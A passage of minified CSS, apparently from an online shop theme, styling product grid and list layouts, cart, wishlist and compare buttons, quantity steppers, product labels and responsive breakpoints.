.btn+.btn:before{display:inline-flex;font-size:14px;color:rgba(221,14,28,1)}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid .product-layout .extra-group>div{justify-content:center}.main-products-style.product-grid .product-thumb .extra-group .btn.btn:first-child{flex-grow:0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn+.btn.btn{flex-grow:0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn,.main-products-style.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .extra-group .btn.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn.btn:hover:active,.main-products-style.product-grid .product-thumb .extra-group .btn.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn:focus,.main-products-style.product-grid .product-thumb .extra-group .btn.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .extra-group .btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn,.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:hover:active,.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:focus,.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid.product-grid .product-layout{z-index:1}.no-touchevents .main-products-style.product-grid.product-grid .product-layout:hover{z-index:2}.main-products-style.product-grid.product-grid .product-thumb{overflow:visible}.main-products-style.product-grid.product-grid .product-thumb .extra-group{overflow:hidden}.main-products-style.product-grid.product-grid .product-thumb .extra-group>div{transform:translate3d(0,100%,0);opacity:0}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .extra-group>div{opacity:1;transform:translate3d(0,0,0)}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;transform:none}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products-style.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-end}.main-products-style.product-grid.product-grid .wish-group .btn{flex-basis:auto}.main-products-style.product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important}.main-products-style.product-list .product-thumb{padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.main-products-style.product-list.product-grid .product-layout .product-thumb{display:flex;flex-direction:column;flex-wrap:nowrap}.main-products-style.product-list.product-grid .product-layout .product-thumb .name{flex-grow:1}.main-products-style.product-list.product-grid .product-layout .product-thumb>div{margin:0;flex-basis:auto}.main-products-style.product-list.product-grid .product-thumb .image-group .image{flex-grow:0}.main-products-style.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products-style.product-list .product-thumb .image:before{mix-blend-mode:normal}.main-products-style.product-list .product-thumb .image{background:rgba(250,250,250,1)}.main-products-style.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products-style.product-list .product-thumb .product-labels-outside{justify-content:center;--label-grow:0}.main-products-style.product-list .product-thumb .quickview-button{--display:flex;align-items:center;justify-content:center}.main-products-style.product-list .product-thumb .quickview-button .btn-quickview{--visibility:hidden;--opacity:0;transform:scale(.88)}.main-products-style.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products-style.product-list .product-thumb .btn-quickview:before{display:inline-flex;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products-style.product-list .product-thumb .countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%,0,1px) scale(1);bottom:10px}.main-products-style.product-list.product-list .product-layout .image-group{width:var(--product-list-image-width)}.main-products-style.product-list.product-list .product-layout:nth-child(even) .image-group{order:0}.main-products-style.product-list .product-thumb .caption{padding-left:20px}.main-products-style.product-list .product-thumb .stats{display:flex;margin-bottom:10px}.main-products-style.product-list .product-thumb .stats-group{justify-content:flex-start}.main-products-style.product-list .product-thumb .stats-group>span{flex-grow:0}.main-products-style.product-list .stat-1 .stats-label{display:inline-block}.main-products-style.product-list .stat-2 .stats-label{display:inline-block}.main-products-style.product-list.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1;order:initial}.main-products-style.product-list .product-thumb .rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products-style.product-list .product-thumb .rating.no-rating{display:none}.main-products-style.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products-style.product-list .product-thumb .rating .fa-star,.main-products-style.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.main-products-style.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(105,105,115,1)}.main-products-style.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products-style.product-list .product-thumb .rating.no-rating span{opacity:.3}.main-products-style.product-list .product-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;align-items:flex-start;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products-style.product-list .product-thumb .name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:22px;text-transform:none;text-align:left}.main-products-style.product-list .product-thumb .description{display:block;font-size:14px;color:rgba(105,105,115,1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products-style.product-list .product-thumb .price{--price-gap:5px;display:flex;font-family:'Nunito Sans';font-weight:700;font-size:22px;text-align:left;margin-bottom:10px}.main-products-style.product-list .product-thumb .product-labels-price{display:flex}.main-products-style.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105,105,115,1)}.main-products-style.product-list .product-thumb .price-new{color:rgba(233,102,49,1);order:1}.main-products-style.product-list .product-thumb .price-old{font-size:16px;color:rgba(105,105,115,1);text-decoration:line-through;order:2}.main-products-style.product-list .product-thumb .price>div>span{flex-grow:0}.main-products-style.product-list .product-thumb .price>div,.main-products-style.product-list .product-thumb .price>div span,.main-products-style.product-list .product-thumb .product-labels-price{justify-content:flex-start}.main-products-style.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products-style.product-list .product-thumb .button-group{justify-content:flex-start}.main-products-style.product-list .product-thumb .cart-group{display:inline-flex}.main-products-style.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products-style.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products-style.product-list .product-thumb .btn-quickview{width:40px;height:40px}.main-products-style.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products-style.product-list .product-thumb .btn-cart:before{display:inline-flex;font-size:16px}.main-products-style.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-list.product-grid .product-thumb .cart-group{flex-grow:0;flex-wrap:wrap;flex-direction:row}.main-products-style.product-list.product-grid .product-thumb .cart-group .btn{min-width:min-content;flex-grow:0}.main-products-style.product-list .product-thumb .stepper{display:inline-flex;--stepper-border:1px;max-width:var(--stepper-max-width,none);border-style:solid;border-color:rgba(105,105,115,1);margin-right:5px;height:38px;max-width:60px}.main-products-style.product-list .product-thumb .stepper input.form-control{background:rgba(250,250,250,1) !important;border-width:0 !important}.main-products-style.product-list .product-thumb :root{--stepper-min-width:50px;--stepper-max-width:100px;--stepper-height:36px}.main-products-style.product-list .product-thumb .stepper button{position:absolute;width:calc(var(--stepper-button-width,40)*1%);height:50%;min-height:auto;left:auto;right:0;background-color:rgba(238,238,238,1)}.main-products-style.product-list .product-thumb .stepper .form-control{max-width:calc(100% - var(--stepper-button-width,40)*1%) !important}.main-products-style.product-list .product-thumb .stepper button.fa-angle-up{border-width:0 0 0 var(--stepper-border,0)}.main-products-style.product-list .product-thumb .stepper button.fa-angle-down{border-width:var(--stepper-border,0) 0 0 var(--stepper-border,0)}.main-products-style.product-list .product-thumb .stepper .fa-angle-down:before{content:'\f107' !important;font-family:icomoon !important;font-size:20px}.main-products-style.product-list .product-thumb .stepper .fa-angle-up:before{content:'\f106' !important;font-family:icomoon !important;font-size:20px}.main-products-style.product-list .product-thumb .stepper button:before{color:rgba(105,105,115,1)}.no-touchevents .main-products-style.product-list .product-thumb .stepper button:hover:before{color:rgba(255,255,255,1)}.no-touchevents .main-products-style.product-list .product-thumb .stepper button:hover{background-color:rgba(39,123,140,1)}.main-products-style.product-list.product-grid .product-thumb .wish-group{flex-wrap:wrap;flex-direction:row;flex-grow:0;width:auto}.main-products-style.product-list.product-grid .product-thumb .wish-group .btn-wishlist{flex-grow:0}.main-products-style.product-list.product-grid .product-thumb .wish-group .btn-compare{flex-grow:0}.main-products-style.product-list .product-thumb .btn-wishlist:before{display:inline-flex;font-size:16px !important}.main-products-style.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products-style.product-list .product-thumb .btn-wishlist.btn,.main-products-style.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.main-products-style.product-list .product-thumb .btn-wishlist.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover:active{color:rgba(51,51,51,1) !important}.main-products-style.product-list .product-thumb .btn-wishlist.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.main-products-style.product-list .product-thumb .btn-wishlist.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover:active,.main-products-style.product-list .product-thumb .btn-wishlist.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:focus:hover:active{background:rgba(240,242,245,1)}.main-products-style.product-list .product-thumb .btn-wishlist.btn:focus,.main-products-style.product-list .product-thumb .btn-wishlist.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(39,123,140,1)}.main-products-style.product-list .product-thumb .btn-wishlist.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list .product-thumb .btn-compare:before{display:inline-flex;font-size:16px !important}.main-products-style.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products-style.product-list .product-thumb .btn-compare.btn,.main-products-style.product-list .product-thumb .btn-compare.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.main-products-style.product-list .product-thumb .btn-compare.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover:active{color:rgba(51,51,51,1) !important}.main-products-style.product-list .product-thumb .btn-compare.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.main-products-style.product-list .product-thumb .btn-compare.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover:active,.main-products-style.product-list .product-thumb .btn-compare.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:focus:hover:active{background:rgba(240,242,245,1)}.main-products-style.product-list .product-thumb .btn-compare.btn:focus,.main-products-style.product-list .product-thumb .btn-compare.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(39,123,140,1)}.main-products-style.product-list .product-thumb .btn-compare.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list .product-thumb .extra-group{display:block;margin-top:10px}.main-products-style.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products-style.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products-style.product-list .product-thumb .extra-group .btn:first-child:before{display:inline-flex;font-size:16px;color:rgba(80,173,85,1)}.main-products-style.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-list .product-thumb .extra-group .btn+.btn:before{display:inline-flex;font-size:16px;color:rgba(221,14,28,1)}.main-products-style.product-list .product-thumb .extra-group .btn+.btn .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-list .product-thumb .extra-group .btn.btn+.btn.btn{margin-left:5px;flex-grow:0}.main-products-style.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products-style.product-list .product-thumb .extra-group .btn.btn:first-child{flex-grow:0}.main-products-style.product-list .product-thumb .extra-group .btn.btn,.main-products-style.product-list .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-list .product-thumb .extra-group .btn.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn.btn:hover:active,.main-products-style.product-list .product-thumb .extra-group .btn.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn.btn:focus:hover:active{background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn.btn:focus,.main-products-style.product-list .product-thumb .extra-group .btn.btn[disabled]{background:0 0 !important}.main-products-style.product-list .product-thumb .extra-group .btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn,.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:hover:active,.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:focus:hover:active{background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:focus,.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn[disabled]{background:0 0 !important}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list.product-grid .product-thumb .extra-group{order:initial;overflow:visible;position:static}.main-products-style.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products-style.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;transform:none}.main-products-style.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.no-touchevents .main-products-style.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products-style.product-list.product-grid .wish-group{justify-content:flex-start}.main-products-style.product-list.product-grid .wish-group .btn{flex-basis:auto}.main-products-style.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.main-products-wrapper>p:only-of-type{display:block}.main-products-wrapper>p:only-of-type+.buttons{display:flex}.fancybox-product-images{--thumb-width:80px;--thumb-height:80px}@media (max-width:1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px !important}}@media (max-width:1024px){.blog-post .post-details .post-stats .p-posted{display:none}.post-reply{margin-left:0}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none}.account-list>li{width:calc(100%/3)}.route-checkout-cart .cart-page>*{flex-basis:100%;min-width:100%}.cart-bottom{margin-top:20px;margin-left:0}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5*10px)/6 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/6 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 4*10px)/5 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/5 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3*10px)/4 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/4 - .01px)}.refine-items.ipr-grid{margin:-5px}.refine-categories .swiper-buttons{display:none}.quick-checkout-wrapper>div .right{padding-left:0;width:100%}.quick-checkout-wrapper>div .left{width:100%}.route-information-information .content{column-count:1}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}div.product-info div.product-options .push-option .option-wrapper img+.option-value{display:flex}.route-product-product:not(.popup) .product-info .button-group-page{position:fixed;z-index:99;bottom:0;margin:0;background:rgba(240,242,245,1);padding:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1);box-shadow:0 -15px 100px -10px rgba(0,0,0,.1)}.route-product-product:not(.popup).has-bottom-menu .product-info .button-group-page{bottom:calc(var(--bottom-menu-height,55px) + var(--bottom-menu-margin,0px))}.route-product-product:not(.popup) body{padding-bottom:var(--fixed-product-buttons,60px)}.route-product-product:not(.popup) .scroll-top{bottom:var(--fixed-product-buttons,60px);transform:translate3d(0,0,0)}.route-product-product:not(.popup).has-bottom-menu .scroll-top{bottom:calc(var(--fixed-product-buttons,60px) + var(--bottom-menu-height,55px) + var(--bottom-menu-margin,0px));transform:translate3d(0,0,0)}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child:before{display:inline-flex}.product-info .button-group-page .btn-extra+.btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn:before{display:inline-flex}.product-info .button-group-page .extra-group .btn-extra:first-child:before{margin-right:0}.product-info .button-group-page .extra-group .btn-extra:last-child:before{margin-right:0}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-top:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex-grow:initial;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist:before{margin-right:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex-grow:initial;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare:before{margin-right:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px !important}.main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2*20px)/3 - .01px)}.main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/3 - .01px)}.main-products-style.product-grid .product-thumb .countdown{display:none}.main-products-style.product-grid .product-thumb .price{font-size:14px}.main-products-style.product-grid .product-thumb .price-old{font-size:13px}.main-products-style.product-grid.product-grid .product-thumb .button-group{padding:0}.main-products-style.product-grid .product-thumb .btn-cart{min-width:35px}.main-products-style.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products-style.product-grid .product-thumb .btn-cart:before{display:inline-flex}.main-products-style.product-grid .product-thumb .stepper{display:none}.main-products-style.product-grid .product-thumb .extra-group{display:none}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;transform:none}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width:769px){.main-products-style.product-list .product-thumb .rating{justify-content:flex-start}.main-products-style.product-list .product-thumb .rating-stars{margin-top:0}}@media (max-width:760px){.main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.post-grid .post-thumb .description{display:none}.blog-feed span{display:none}html:not(.popup) .page-title{font-size:17px}.panel-group .panel-body{background:0 0}.panel-group .panel-heading+.panel-collapse .panel-body{border-style:none}.route-product-product.popup-quickview #content .page-title{font-size:17px}.login-box .well{padding-top:10px;padding-bottom:10px;margin-right:0}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3*10px)/4 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/4 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3*10px)/4 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/4 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2*10px)/3 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/3 - .01px)}.section-payment{padding-top:20px;padding-left:0;min-width:100%}.section-shipping{min-width:calc(100% - var(--section-shipping-gap,0px)/2)}.route-information-sitemap #content>.row>div+div>ul{padding-left:0;border-width:0;border-left-width:0}.route-information-sitemap #content>.row{flex-direction:column}.product-info .product-left,.product-info .product-right{padding:calc(40px/2)}.product-info{margin:calc(0px - 40px/2) calc(0px - 40px/2) 0 calc(0px - 40px/2)}.route-product-product:not(.popup) .product-info .product-left{padding:0}.route-product-product:not(.popup) .product-info .product-right{padding-top:0}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{text-align:left}.product-image .main-image{border-style:none}.product-image .main-image img{padding-bottom:20px}.product-image .main-image .swiper-buttons div:before{color:rgba(255,255,255,1)}.product-image .main-image .swiper-buttons .swiper-button-next:before{color:rgba(255,255,255,1)}.product-image .main-image .swiper-pagination{padding:30px}.product-info .product-details .product-stats{padding-left:0;border-width:0;border-bottom-width:1px;border-left-width:0}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1}.product-info #product .rating{padding-bottom:10px}.product-info #product .product-price-group{margin-top:-20px}.route-product-product:not(.popup) .product-info .product-details .price-wrapper{padding-top:20px}.product-info .product-options .push-option>div .push-option-image .option-value{margin-top:8px}.product_tabs .nav-tabs{border-width:0;border-bottom-width:0;border-style:none}.product_tabs .nav-tabs>li{flex-grow:1}.product_tabs .nav-tabs>li:first-child{margin-left:0}.product_tabs .nav-tabs>li:last-child{margin-right:0}.product_tabs .tab-content{background:rgba(255,255,255,1)}.product_accordion.panel-group .panel-body{background:0 0}.product_accordion.panel-group .panel-heading+.panel-collapse .panel-body{border-style:none}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn:before{margin-right:0}.main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.main-products.product-grid.ipr-grid{margin:-5px}.main-products-style.product-grid .product-thumb .stats{margin-top:5px}.main-products-style.product-grid .product-thumb .btn-cart:before{display:inline-flex}.main-products-style.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper{overflow:hidden;width:100%}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:absolute;opacity:0;visibility:hidden;transform:translate3d(0,-85%,1px);left:0;right:0;width:100%}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,-100%,1px)}.main-products-style.product-list.product-list .product-layout .image-group{width:100%}.main-products-style.product-list .product-thumb .caption{padding-top:20px;padding-left:0}}@media (min-width:359px) and (max-width:760px){.product-info .product-left{width:100%}.product-info .product-right{width:100%}}@media (max-width:470px){.main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0*10px)/1 - .01px)}.main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/1 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0*10px)/1 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/1 - .01px)}.breadcrumb li a,.breadcrumb em.fa-home:after{font-size:12px}table td{font-size:13px}table thead td{text-transform:none !important}table tfoot td{font-size:12px !important}label,.form-group .control-label{font-size:12px}.form-group,.form-horizontal .form-group{margin-bottom:3px}input.form-control{min-height:32px}.radio label{font-size:12px !important}.checkbox label{font-size:12px !important}.account-list>li{width:calc(100%/2)}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2*10px)/3 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/3 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2*10px)/3 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/3 - .01px)}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart:before{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block;padding:0}}@media (max-width:359px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart:before{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .btn-cart:before{margin-right:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{padding:10px !important}}</style>
<style data-id="product_extra_button-46">.btn-extra-46:before{content:'\eaaf' !important;font-family:icomoon !important} </style>
<style data-id="product_extra_button-93">.btn-extra-93:before{content:'\f29c' !important;font-family:icomoon !important} </style>
<style data-id="product_label-233">.product-label-default.product-label-233{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233 strong{transform:scale(calc(10/10))}.product-label.product-label-233 strong{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:6px}.product-label.product-label-233.product-label-default strong{min-width:45px}span.product-label.product-label-233 strong{font-size:12px !important;background:rgba(221,14,28,1) !important}.product-info .product-image .product-label-diagonal.product-label-233 strong{transform:scale(calc(10/10))} </style>
